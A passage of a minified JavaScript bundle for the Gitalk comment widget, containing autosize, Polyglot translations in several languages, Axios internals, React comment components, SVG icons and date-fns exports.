t=Math.round(parseFloat(e.style.height)),a=window.getComputedStyle(e,null),i="content-box"===a.boxSizing?Math.round(parseFloat(a.height)):e.offsetHeight;if(i!==t?"hidden"===a.overflowY&&(n("scroll"),r(),i="content-box"===a.boxSizing?Math.round(parseFloat(window.getComputedStyle(e,null).height)):e.offsetHeight):"hidden"!==a.overflowY&&(n("hidden"),r(),i="content-box"===a.boxSizing?Math.round(parseFloat(window.getComputedStyle(e,null).height)):e.offsetHeight),c!==i){c=i;var u=o("autosize:resized");try{e.dispatchEvent(u)}catch(e){}}}if(e&&e.nodeName&&"TEXTAREA"===e.nodeName&&!i.has(e)){var s=null,d=e.clientWidth,c=null,l=function(){e.clientWidth!==d&&u()},m=function(t){window.removeEventListener("resize",l,!1),e.removeEventListener("input",u,!1),e.removeEventListener("keyup",u,!1),e.removeEventListener("autosize:destroy",m,!1),e.removeEventListener("autosize:update",u,!1),Object.keys(t).forEach(function(n){e.style[n]=t[n]}),i.delete(e)}.bind(e,{height:e.style.height,resize:e.style.resize,overflowY:e.style.overflowY,overflowX:e.style.overflowX,wordWrap:e.style.wordWrap});e.addEventListener("autosize:destroy",m,!1),"onpropertychange"in e&&"oninput"in e&&e.addEventListener("keyup",u,!1),window.addEventListener("resize",l,!1),e.addEventListener("input",u,!1),e.addEventListener("autosize:update",u,!1),e.style.overflowX="hidden",e.style.wordWrap="break-word",i.set(e,{destroy:m,update:u}),t()}}function a(e){var t=i.get(e);t&&t.destroy()}function r(e){var t=i.get(e);t&&t.update()}var i="function"==typeof Map?new Map:function(){var e=[],t=[];return{has:function(t){return e.indexOf(t)>-1},get:function(n){return t[e.indexOf(n)]},set:function(n,a){e.indexOf(n)===-1&&(e.push(n),t.push(a))},delete:function(n){var a=e.indexOf(n);a>-1&&(e.splice(a,1),t.splice(a,1))}}}(),o=function(e){return new Event(e,{bubbles:!0})};try{new Event("test")}catch(e){o=function(e){var t=document.createEvent("Event");return t.initEvent(e,!0,!1),t}}var u=null;"undefined"==typeof window||"function"!=typeof window.getComputedStyle?(u=function(e){return e},u.destroy=function(e){return e},u.update=function(e){return e}):(u=function(e,t){return e&&Array.prototype.forEach.call(e.length?e:[e],function(e){return n(e,t)}),e},u.destroy=function(e){return e&&Array.prototype.forEach.call(e.length?e:[e],a),e},u.update=function(e){return e&&Array.prototype.forEach.call(e.length?e:[e],r),e}),t.exports=u})},function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return new i.default({phrases:W[e]||W.en,locale:e})};var r=n(261),i=a(r),o=n(262),u=a(o),s=n(263),d=a(s),c=n(264),l=a(c),m=n(265),f=a(m),h=n(266),p=a(h),g=n(267),v=a(g),w=n(268),b=a(w),y=n(269),M=a(y),k=n(270),P=a(k),W={zh:u.default,"zh-CN":u.default,"zh-TW":d.default,en:l.default,"es-ES":f.default,fr:p.default,ru:v.default,de:b.default,pl:M.default,ko:P.default}},function(e,t,n){var a,r;!function(n,i){a=[],r=function(){return i(n)}.apply(t,a),!(void 0!==r&&(e.exports=r))}(this,function(e){"use strict";function t(e){e=e||{},this.phrases={},this.extend(e.phrases||{}),this.currentLocale=e.locale||"en",this.allowMissing=!!e.allowMissing,this.warn=e.warn||s}function n(e){var t,n,a,r={};for(t in e)if(e.hasOwnProperty(t)){n=e[t];for(a in n)r[n[a]]=t}return r}function a(e){var t=/^\s+|\s+$/g;return e.replace(t,"")}function r(e,t,n){var r,i,u;return null!=n&&e?(i=e.split(c),u=i[o(t,n)]||i[0],r=a(u)):r=e,r}function i(e){var t=n(m);return t[e]||t.en}function o(e,t){return l[i(e)](t)}function u(e,t){for(var n in t)"_"!==n&&t.hasOwnProperty(n)&&(e=e.replace(new RegExp("%\\{"+n+"\\}","g"),t[n]));return e}function s(t){e.console&&e.console.warn&&e.console.warn("WARNING: "+t)}function d(e){var t={};for(var n in e)t[n]=e[n];return t}t.VERSION="0.4.3",t.prototype.locale=function(e){return e&&(this.currentLocale=e),this.currentLocale},t.prototype.extend=function(e,t){var n;for(var a in e)e.hasOwnProperty(a)&&(n=e[a],t&&(a=t+"."+a),"object"==typeof n?this.extend(n,a):this.phrases[a]=n)},t.prototype.clear=function(){this.phrases={}},t.prototype.replace=function(e){this.clear(),this.extend(e)},t.prototype.t=function(e,t){var n,a;return t=null==t?{}:t,"number"==typeof t&&(t={smart_count:t}),"string"==typeof this.phrases[e]?n=this.phrases[e]:"string"==typeof t._?n=t._:this.allowMissing?n=e:(this.warn('Missing translation for key: "'+e+'"'),a=e),"string"==typeof n&&(t=d(t),a=r(n,this.currentLocale,t.smart_count),a=u(a,t)),a},t.prototype.has=function(e){return e in this.phrases};var c="||||",l={chinese:function(e){return 0},german:function(e){return 1!==e?1:0},french:function(e){return e>1?1:0},russian:function(e){return e%10===1&&e%100!==11?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2},czech:function(e){return 1===e?0:e>=2&&e<=4?1:2},polish:function(e){return 1===e?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2},icelandic:function(e){return e%10!==1||e%100===11?1:0}},m={chinese:["fa","id","ja","ko","lo","ms","th","tr","zh"],german:["da","de","en","es","fi","el","he","hu","it","nl","no","pt","sv"],french:["fr","tl","pt-br"],russian:["hr","ru"],czech:["cs"],polish:["pl"],icelandic:["is"]};return t})},function(e,t){e.exports={init:"Gitalk 加载中 ...","no-found-related":"未找到相关的 %{link} 进行评论","please-contact":"请联系 %{user} 初始化创建","init-issue":"初始化 Issue","leave-a-comment":"说点什么",preview:"预览",edit:"编辑",comment:"评论","support-markdown":"支持 Markdown 语法","login-with-github":"使用 GitHub 登录","first-comment-person":"来做第一个留言的人吧！",commented:"发表于","load-more":"加载更多",counts:"%{counts} 条评论","sort-asc":"从旧到新排序","sort-desc":"从新到旧排序",logout:"注销",anonymous:"未登录用户"}},function(e,t){e.exports={init:"Gitalk 載入中…","no-found-related":"未找到相關的 %{link}","please-contact":"請聯絡 %{user} 初始化評論","init-issue":"初始化 Issue","leave-a-comment":"寫點什麼",preview:"預覽",edit:"編輯",comment:"評論","support-markdown":"支援 Markdown 語法","login-with-github":"使用 GitHub 登入","first-comment-person":"成為首個留言的人吧！",commented:"評論於","load-more":"載入更多",counts:"%{counts} 筆評論","sort-asc":"從舊至新排序","sort-desc":"從新至舊排序",logout:"登出",anonymous:"訪客"}},function(e,t){e.exports={init:"Gitalking ...","no-found-related":"Related %{link} not found","please-contact":"Please contact %{user} to initialize the comment","init-issue":"Init Issue","leave-a-comment":"Leave a comment",preview:"Preview",edit:"Edit",comment:"Comment","support-markdown":"Markdown is supported","login-with-github":"Login with GitHub","first-comment-person":"Be the first person to leave a comment!",commented:"commented","load-more":"Load more",counts:"%{counts} comment |||| %{counts} comments","sort-asc":"Sort by Oldest","sort-desc":"Sort by Latest",logout:"Logout",anonymous:"Anonymous"}},function(e,t){e.exports={init:"Gitalking ...","no-found-related":"Link %{link} no encontrado","please-contact":"Por favor contacta con %{user} para inicializar el comentario","init-issue":"Iniciar Issue","leave-a-comment":"Deja un comentario",preview:"Avance",edit:"Editar",comment:"Comentario","support-markdown":"Markdown es soportado","login-with-github":"Entrar con GitHub","first-comment-person":"Sé el primero en dejar un comentario!",commented:"comentó","load-more":"Cargar más",counts:"%{counts} comentario |||| %{counts} comentarios","sort-asc":"Ordenar por Antiguos","sort-desc":"Ordenar por Recientes",logout:"Salir",anonymous:"Anónimo"}},function(e,t){e.exports={init:"Gitalking ...","no-found-related":"Lien %{link} non trouvé","please-contact":"S’il vous plaît contactez %{user} pour initialiser les commentaires","init-issue":"Initialisation des issues","leave-a-comment":"Laisser un commentaire",preview:"Aperçu",edit:"Modifier",comment:"Commentaire","support-markdown":"Markdown est supporté","login-with-github":"Se connecter avec GitHub","first-comment-person":"Être le premier à laisser un commentaire !",commented:"commenter","load-more":"Charger plus",counts:"%{counts} commentaire |||| %{counts} commentaires","sort-asc":"Trier par plus ancien","sort-desc":"Trier par plus récent",logout:"Déconnexion",anonymous:"Anonyme"}},function(e,t){e.exports={init:"Gitalking ...","no-found-related":"Связанные %{link} не найдены","please-contact":"Пожалуйста, свяжитесь с %{user} чтобы инициализировать комментарий","init-issue":"Выпуск инициализации",
"leave-a-comment":"Оставить комментарий",preview:"Предварительный просмотр",edit:"Pедактировать",comment:"Комментарий","support-markdown":"Поддерживается Markdown","login-with-github":"Вход через GitHub","first-comment-person":"Будьте первым, кто оставил комментарий",commented:"прокомментированный","load-more":"Загрузить ещё",counts:"%{counts} комментарий |||| %{counts} комментариев","sort-asc":"Сортировать по старым","sort-desc":"Сортировать по последним",logout:"Выход",anonymous:"Анонимный"}},function(e,t){e.exports={init:"Gitalking ...","no-found-related":"Zugehöriger %{link} nicht gefunden","please-contact":"Bitte kontaktiere %{user} um den Kommentar zu initialisieren","init-issue":"Initialisiere Issue","leave-a-comment":"Hinterlasse einen Kommentar",preview:"Vorschau",edit:"Editieren",comment:"Kommentieren","support-markdown":"Markdown wird unterstützt","login-with-github":"Mit GitHub-Account anmelden","first-comment-person":"Sei die erste Person, welche einen Kommentar hinterlässt!",commented:"kommentierte","load-more":"Zeige mehr",counts:"%{counts} Kommentar |||| %{counts} Kommentare","sort-asc":"Älteste zuerst","sort-desc":"Neuste zuerst",logout:"Abmelden",anonymous:"Anonym"}},function(e,t){e.exports={init:"Gitalking ...","no-found-related":"Nie znaleziono powiązanego zgłoszenia: %{link}","please-contact":"Skontaktuj się z %{user}, aby umożliwić komentowanie","init-issue":"Utwórz zgłoszenie (GitHub Issue)","leave-a-comment":"Skomentuj",preview:"Podgląd",edit:"Edytuj",comment:"Wyślij","support-markdown":"Możesz użyć składni Markdown","login-with-github":"Zaloguj się poprzez GitHub","first-comment-person":"Skomentuj jako pierwszy!",commented:"skomentowany","load-more":"Załaduj więcej",counts:"%{counts} komentarz |||| %{counts} komentarze |||| %{counts} komentarzy","sort-asc":"Sortuj od najstarszych","sort-desc":"Sortuj od najnowszych",logout:"Wyloguj",anonymous:"Anonimowy"}},function(e,t){e.exports={init:"초기화 중 ...","no-found-related":"관련 링크를 찾을 수 없습니다: %{link} ","please-contact":"초기화를 위해 %{user} 에게 연락해 주세요","init-issue":"이슈 초기화","leave-a-comment":"댓글을 남겨보세요",preview:"미리보기",edit:"수정하기",comment:"댓글 달기","support-markdown":"마크다운(Markdown) 문법 지원","login-with-github":"GitHub로 로그인하기","first-comment-person":"첫 번째로 댓글을 남겨보세요!",commented:"님이 작성함","load-more":"더 보기",counts:"댓글 %{counts} 개","sort-asc":"오래된 댓글 먼저","sort-desc":"최신 댓글 먼저",logout:"로그아웃",anonymous:"익명"}},function(e,t){},function(e,t,n){e.exports={default:n(273),__esModule:!0}},function(e,t,n){n(274),e.exports=n(7).Object.keys},function(e,t,n){var a=n(33),r=n(42);n(115)("keys",function(){return function(e){return r(a(e))}})},function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}t.__esModule=!0;var r=n(276),i=a(r),o=n(279),u=a(o);t.default=function(){function e(e,t){var n=[],a=!0,r=!1,i=void 0;try{for(var o,s=(0,u.default)(e);!(a=(o=s.next()).done)&&(n.push(o.value),!t||n.length!==t);a=!0);}catch(e){r=!0,i=e}finally{try{!a&&s.return&&s.return()}finally{if(r)throw i}}return n}return function(t,n){if(Array.isArray(t))return t;if((0,i.default)(Object(t)))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}()},function(e,t,n){e.exports={default:n(277),__esModule:!0}},function(e,t,n){n(54),n(40),e.exports=n(278)},function(e,t,n){var a=n(76),r=n(9)("iterator"),i=n(31);e.exports=n(7).isIterable=function(e){var t=Object(e);return void 0!==t[r]||"@@iterator"in t||i.hasOwnProperty(a(t))}},function(e,t,n){e.exports={default:n(280),__esModule:!0}},function(e,t,n){n(54),n(40),e.exports=n(281)},function(e,t,n){var a=n(14),r=n(77);e.exports=n(7).getIterator=function(e){var t=r(e);if("function"!=typeof t)throw TypeError(e+" is not iterable!");return a(t.call(e))}},function(e,t,n){e.exports=n(283)},function(e,t,n){"use strict";function a(e){var t=new o(e),n=i(o.prototype.request,t);return r.extend(n,o.prototype,t),r.extend(n,t),n}var r=n(10),i=n(122),o=n(284),u=n(128),s=n(125),d=a(s);d.Axios=o,d.create=function(e){return a(u(d.defaults,e))},d.Cancel=n(129),d.CancelToken=n(297),d.isCancel=n(124),d.all=function(e){return Promise.all(e)},d.spread=n(298),e.exports=d,e.exports.default=d},function(e,t,n){"use strict";function a(e){this.defaults=e,this.interceptors={request:new o,response:new o}}var r=n(10),i=n(123),o=n(285),u=n(286),s=n(128);a.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{},e.url=arguments[0]):e=e||{},e=s(this.defaults,e),e.method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t=[u,void 0],n=Promise.resolve(e);for(this.interceptors.request.forEach(function(e){t.unshift(e.fulfilled,e.rejected)}),this.interceptors.response.forEach(function(e){t.push(e.fulfilled,e.rejected)});t.length;)n=n.then(t.shift(),t.shift());return n},a.prototype.getUri=function(e){return e=s(this.defaults,e),i(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(e){a.prototype[e]=function(t,n){return this.request(r.merge(n||{},{method:e,url:t}))}}),r.forEach(["post","put","patch"],function(e){a.prototype[e]=function(t,n,a){return this.request(r.merge(a||{},{method:e,url:t,data:n}))}}),e.exports=a},function(e,t,n){"use strict";function a(){this.handlers=[]}var r=n(10);a.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},a.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},a.prototype.forEach=function(e){r.forEach(this.handlers,function(t){null!==t&&e(t)})},e.exports=a},function(e,t,n){"use strict";function a(e){e.cancelToken&&e.cancelToken.throwIfRequested()}var r=n(10),i=n(287),o=n(124),u=n(125);e.exports=function(e){a(e),e.headers=e.headers||{},e.data=i(e.data,e.headers,e.transformRequest),e.headers=r.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(t){delete e.headers[t]});var t=e.adapter||u.adapter;return t(e).then(function(t){return a(e),t.data=i(t.data,t.headers,e.transformResponse),t},function(t){return o(t)||(a(e),t&&t.response&&(t.response.data=i(t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)})}},function(e,t,n){"use strict";var a=n(10);e.exports=function(e,t,n){return a.forEach(n,function(n){e=n(e,t)}),e}},function(e,t,n){"use strict";var a=n(10);e.exports=function(e,t){a.forEach(e,function(n,a){a!==t&&a.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[a])})}},function(e,t,n){"use strict";var a=n(127);e.exports=function(e,t,n){var r=n.config.validateStatus;!r||r(n.status)?e(n):t(a("Request failed with status code "+n.status,n.config,null,n.request,n))}},function(e,t,n){"use strict";e.exports=function(e,t,n,a,r){return e.config=t,n&&(e.code=n),e.request=a,e.response=r,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},function(e,t,n){"use strict";var a=n(292),r=n(293);e.exports=function(e,t){return e&&!a(t)?r(e,t):t}},function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,n){"use strict";var a=n(10),r=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,i,o={};return e?(a.forEach(e.split("\n"),function(e){if(i=e.indexOf(":"),t=a.trim(e.substr(0,i)).toLowerCase(),n=a.trim(e.substr(i+1)),t){if(o[t]&&r.indexOf(t)>=0)return;"set-cookie"===t?o[t]=(o[t]?o[t]:[]).concat([n]):o[t]=o[t]?o[t]+", "+n:n}}),o):o}},function(e,t,n){"use strict";var a=n(10);e.exports=a.isStandardBrowserEnv()?function(){function e(e){var t=e;return n&&(r.setAttribute("href",t),t=r.href),r.setAttribute("href",t),{href:r.href,protocol:r.protocol?r.protocol.replace(/:$/,""):"",host:r.host,search:r.search?r.search.replace(/^\?/,""):"",hash:r.hash?r.hash.replace(/^#/,""):"",hostname:r.hostname,port:r.port,pathname:"/"===r.pathname.charAt(0)?r.pathname:"/"+r.pathname}}var t,n=/(msie|trident)/i.test(navigator.userAgent),r=document.createElement("a");return t=e(window.location.href),function(n){var r=a.isString(n)?e(n):n;return r.protocol===t.protocol&&r.host===t.host}}():function(){return function(){return!0}}()},function(e,t,n){"use strict";var a=n(10);e.exports=a.isStandardBrowserEnv()?function(){return{write:function(e,t,n,r,i,o){var u=[];u.push(e+"="+encodeURIComponent(t)),a.isNumber(n)&&u.push("expires="+new Date(n).toGMTString()),a.isString(r)&&u.push("path="+r),a.isString(i)&&u.push("domain="+i),o===!0&&u.push("secure"),document.cookie=u.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}}():function(){return{write:function(){},read:function(){return null},remove:function(){}}}()},function(e,t,n){"use strict";function a(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise(function(e){t=e});var n=this;e(function(e){n.reason||(n.reason=new r(e),t(n.reason))})}var r=n(129);a.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},a.source=function(){var e,t=new a(function(t){e=t});return{token:t,cancel:e}},e.exports=a},function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var r=n(12),i=a(r);t.default=function(e){var t=e.className,n=e.getRef,a=e.onClick,r=e.onMouseDown,o=e.text,u=e.isLoading;return i.default.createElement("button",{ref:function(e){return n&&n(e)},className:"gt-btn "+t,onClick:a,onMouseDown:r},i.default.createElement("span",{className:"gt-btn-text"},o),u&&i.default.createElement("span",{className:"gt-btn-loading gt-spinner"}))}},function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var r=n(12),i=a(r);t.default=function(e){var t=e.className,n=e.onClick,a=e.text;return i.default.createElement("a",{className:"gt-action "+t,onClick:n},i.default.createElement("span",{className:"gt-action-text"},a))}},function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var r=n(114),i=a(r),o=n(64),u=a(o),s=n(65),d=a(s),c=n(116),l=a(c),m=n(120),f=a(m),h=n(12),p=a(h),g=n(130),v=a(g),w=n(131),b=a(w),y=n(310),M=n(439);n(855),"undefined"!=typeof window&&(window.GT_i18n_LocaleMap={zh:M.zhCN,"zh-CN":M.zhCN,"zh-TW":M.zhTW,"es-ES":M.es,fr:M.fr,ru:M.ru,pl:M.pl,ko:M.ko,de:M.de});var k=function(e){function t(){return(0,u.default)(this,t),(0,l.default)(this,(t.__proto__||(0,i.default)(t)).apply(this,arguments))}return(0,f.default)(t,e),(0,d.default)(t,[{key:"shouldComponentUpdate",value:function(e){var t=e.comment;return t!==this.props.comment}},{key:"componentDidMount",value:function(){var e=this.node,t=e.querySelector(".email-hidden-toggle>a");t&&t.addEventListener("click",function(t){t.preventDefault(),e.querySelector(".email-hidden-reply").classList.toggle("expanded")},!0)}},{key:"render",value:function(){var e=this,t=this.props,n=t.comment,a=t.user,r=t.language,i=t.commentedText,o=void 0===i?"":i,u=t.admin,s=void 0===u?[]:u,d=t.replyCallback,c=t.likeCallback,l=a&&n.user.login===a.login,m=~[].concat(s).map(function(e){return e.toLowerCase()}).indexOf(n.user.login.toLowerCase()),f=n.reactions,h="";return f&&f.totalCount&&(h=f.totalCount,100===f.totalCount&&f.pageInfo&&f.pageInfo.hasNextPage&&(h="100+")),p.default.createElement("div",{ref:function(t){e.node=t},className:"gt-comment "+(m?"gt-comment-admin":"")},p.default.createElement(v.default,{className:"gt-comment-avatar",src:n.user&&n.user.avatar_url,alt:n.user&&n.user.login}),p.default.createElement("div",{className:"gt-comment-content"},p.default.createElement("div",{className:"gt-comment-header"},p.default.createElement("div",{className:"gt-comment-block-"+(a?"2":"1")}),p.default.createElement("a",{className:"gt-comment-username",href:n.user&&n.user.html_url},n.user&&n.user.login),p.default.createElement("span",{className:"gt-comment-text"},o),p.default.createElement("span",{className:"gt-comment-date"},(0,y.formatDistanceToNow)((0,y.parseISO)(n.created_at),{addSuffix:!0,locale:window.GT_i18n_LocaleMap[r]})),f&&p.default.createElement("a",{className:"gt-comment-like",title:"Like",onClick:c},f.viewerHasReacted?p.default.createElement(b.default,{className:"gt-ico-heart",name:"heart_on",text:h}):p.default.createElement(b.default,{className:"gt-ico-heart",name:"heart",text:h})),l?p.default.createElement("a",{href:n.html_url,className:"gt-comment-edit",title:"Edit",target:"_blank",rel:"noopener noreferrer"},p.default.createElement(b.default,{className:"gt-ico-edit",name:"edit"})):p.default.createElement("a",{className:"gt-comment-reply",title:"Reply",onClick:d},p.default.createElement(b.default,{className:"gt-ico-reply",name:"reply"}))),p.default.createElement("div",{className:"gt-comment-body markdown-body",dangerouslySetInnerHTML:{__html:n.body_html}})))}}]),t}(h.Component);t.default=k},function(e,t,n){function a(e){return n(r(e))}function r(e){var t=i[e];if(!(t+1))throw new Error("Cannot find module '"+e+"'.");return t}var i={"./arrow_down.svg":303,"./edit.svg":304,"./github.svg":305,"./heart.svg":306,"./heart_on.svg":307,"./reply.svg":308,"./tip.svg":309};a.keys=function(){return Object.keys(i)},a.resolve=r,e.exports=a,a.id=302},function(e,t){e.exports='<svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" p-id="1619"><path d="M511.872 676.8c-0.003 0-0.006 0-0.008 0-9.137 0-17.379-3.829-23.21-9.97l-251.277-265.614c-5.415-5.72-8.743-13.464-8.744-21.984 0-17.678 14.33-32.008 32.008-32.008 9.157 0 17.416 3.845 23.25 10.009l228.045 241.103 228.224-241.088c5.855-6.165 14.113-10.001 23.266-10.001 8.516 0 16.256 3.32 21.998 8.736 12.784 12.145 13.36 32.434 1.264 45.233l-251.52 265.6c-5.844 6.155-14.086 9.984-23.223 9.984-0.025 0-0.051 0-0.076 0z" p-id="1620"></path></svg>'},function(e,t){e.exports='<svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg">\n  <path d="M785.333333 85.333333C774.666667 85.333333 763.2 90.133333 754.666667 98.666667L682.666667 170.666667 853.333333 341.333333 925.333333 269.333333C942.4 252.266667 942.4 222.133333 925.333333 209.333333L814.666667 98.666667C806.133333 90.133333 796 85.333333 785.333333 85.333333zM640 217.333333 85.333333 768 85.333333 938.666667 256 938.666667 806.666667 384 640 217.333333z"></path>\n</svg>\n'},function(e,t){e.exports='<svg viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg">\n  <path d="M64 524C64 719.602 189.356 885.926 364.113 947.017 387.65799 953 384 936.115 384 924.767L384 847.107C248.118 863.007 242.674 773.052 233.5 758.001 215 726.501 171.5 718.501 184.5 703.501 215.5 687.501 247 707.501 283.5 761.501 309.956 800.642 361.366 794.075 387.658 787.497 393.403 763.997 405.637 743.042 422.353 726.638 281.774 701.609 223 615.67 223 513.5 223 464.053 239.322 418.406 271.465 381.627 251.142 320.928 273.421 269.19 276.337 261.415 334.458 256.131 394.888 302.993 399.549 306.685 432.663 297.835 470.341 293 512.5 293 554.924 293 592.81 297.896 626.075 306.853 637.426 298.219 693.46 258.054 747.5 262.966 750.382 270.652 772.185 321.292 753.058 381.083 785.516 417.956 802 463.809 802 513.5 802 615.874 742.99 701.953 601.803 726.786 625.381 750.003 640 782.295 640 818.008L640 930.653C640.752 939.626 640 948.664978 655.086 948.665 832.344 888.962 960 721.389 960 524 960 276.576 759.424 76 512 76 264.577 76 64 276.576 64 524Z"></path>\n</svg>\n'},function(e,t){e.exports='<svg viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">\n  <path d="M527.061333 166.528A277.333333 277.333333 0 0 1 1000.618667 362.666667a277.333333 277.333333 0 0 1-81.28 196.138666l-377.173334 377.173334a42.666667 42.666667 0 0 1-60.330666 0l-377.173334-377.173334a277.376 277.376 0 0 1 392.277334-392.277333l15.061333 15.061333 15.061333-15.061333z m286.72 377.173333l45.226667-45.226666a192 192 0 0 0-135.808-327.893334 192 192 0 0 0-135.808 56.32l-45.226667 45.226667a42.666667 42.666667 0 0 1-60.330666 0l-45.226667-45.226667a192.042667 192.042667 0 0 0-271.616 271.573334L512 845.482667l301.781333-301.781334z"></path>\n</svg>\n'},function(e,t){e.exports='<svg t="1512463363724" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">\n  <path d="M527.061333 166.528A277.333333 277.333333 0 0 1 1000.618667 362.666667a277.333333 277.333333 0 0 1-81.28 196.138666l-377.173334 377.173334a42.666667 42.666667 0 0 1-60.330666 0l-377.173334-377.173334a277.376 277.376 0 0 1 392.277334-392.277333l15.061333 15.061333 15.061333-15.061333z"></path>\n</svg>\n'},function(e,t){e.exports='<svg viewBox="0 0 1332 1024" version="1.1" xmlns="http://www.w3.org/2000/svg">\n  <path d="M529.066665 273.066666 529.066665 0 51.2 477.866666 529.066665 955.733335 529.066665 675.84C870.4 675.84 1109.333335 785.066665 1280 1024 1211.733335 682.666665 1006.933335 341.333334 529.066665 273.066666"></path>\n</svg>\n'},function(e,t){e.exports='<svg viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg">\n  <path d="M512 366.949535c-16.065554 0-29.982212 13.405016-29.982212 29.879884l0 359.070251c0 16.167882 13.405016 29.879884 29.982212 29.879884 15.963226 0 29.879884-13.405016 29.879884-29.879884L541.879884 396.829419C541.879884 380.763865 528.474868 366.949535 512 366.949535L512 366.949535z"\n    p-id="3083"></path>\n  <path d="M482.017788 287.645048c0-7.776956 3.274508-15.553912 8.80024-21.181973 5.525732-5.525732 13.302688-8.80024 21.181973-8.80024 7.776956 0 15.553912 3.274508 21.079644 8.80024 5.525732 5.62806 8.80024 13.405016 8.80024 21.181973 0 7.776956-3.274508 15.656241-8.80024 21.181973-5.525732 5.525732-13.405016 8.697911-21.079644 8.697911-7.879285 0-15.656241-3.274508-21.181973-8.697911C485.292295 303.301289 482.017788 295.524333 482.017788 287.645048L482.017788 287.645048z"\n    p-id="3084"></path>\n  <path d="M512 946.844409c-239.8577 0-434.895573-195.037873-434.895573-434.895573 0-239.8577 195.037873-434.895573 434.895573-434.895573 239.755371 0 434.895573 195.037873 434.895573 434.895573C946.895573 751.806535 751.755371 946.844409 512 946.844409zM512 126.17088c-212.740682 0-385.880284 173.037274-385.880284 385.777955 0 212.740682 173.037274 385.777955 385.880284 385.777955 212.740682 0 385.777955-173.037274 385.777955-385.777955C897.777955 299.208154 724.740682 126.17088 512 126.17088z"\n    p-id="3085"></path>\n</svg>\n'},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a=n(311);n.d(t,"add",function(){return a.a});var r=n(132);n.d(t,"addBusinessDays",function(){return r.a});var i=n(21);n.d(t,"addDays",function(){return i.a});var o=n(84);n.d(t,"addHours",function(){return o.a});var u=n(134);n.d(t,"addISOWeekYears",function(){return u.a});var s=n(45);n.d(t,"addMilliseconds",function(){return s.a});var d=n(136);n.d(t,"addMinutes",function(){return d.a});var c=n(44);n.d(t,"addMonths",function(){return c.a});var l=n(85);n.d(t,"addQuarters",function(){return l.a});var m=n(137);n.d(t,"addSeconds",function(){return m.a});var f=n(58);n.d(t,"addWeeks",function(){return f.a});var h=n(138);n.d(t,"addYears",function(){return h.a});var p=n(312);n.d(t,"areIntervalsOverlapping",function(){return p.a});var g=n(313);n.d(t,"closestIndexTo",function(){return g.a});var v=n(314);n.d(t,"closestTo",function(){return v.a});var w=n(27);n.d(t,"compareAsc",function(){return w.a});var b=n(315);n.d(t,"compareDesc",function(){return b.a});var y=n(316);n.d(t,"differenceInBusinessDays",function(){return y.a});var M=n(26);n.d(t,"differenceInCalendarDays",function(){return M.a});var k=n(139);n.d(t,"differenceInCalendarISOWeekYears",function(){return k.a});var P=n(317);n.d(t,"differenceInCalendarISOWeeks",function(){return P.a});var W=n(140);n.d(t,"differenceInCalendarMonths",function(){return W.a});var x=n(318);n.d(t,"differenceInCalendarQuarters",function(){return x.a});var j=n(142);n.d(t,"differenceInCalendarWeeks",function(){return j.a});var S=n(143);n.d(t,"differenceInCalendarYears",function(){return S.a});var C=n(86);n.d(t,"differenceInDays",function(){return C.a});var T=n(144);n.d(t,"differenceInHours",function(){return T.a});var z=n(319);n.d(t,"differenceInISOWeekYears",function(){return z.a});var N=n(59);n.d(t,"differenceInMilliseconds",function(){return N.a});var E=n(146);n.d(t,"differenceInMinutes",function(){return E.a});var D=n(60);n.d(t,"differenceInMonths",function(){return D.a});var _=n(320);n.d(t,"differenceInQuarters",function(){return _.a});var H=n(61);n.d(t,"differenceInSeconds",function(){return H.a});var O=n(321);n.d(t,"differenceInWeeks",function(){return O.a});var A=n(147);n.d(t,"differenceInYears",function(){return A.a});var I=n(148);n.d(t,"eachDayOfInterval",function(){return I.a});var 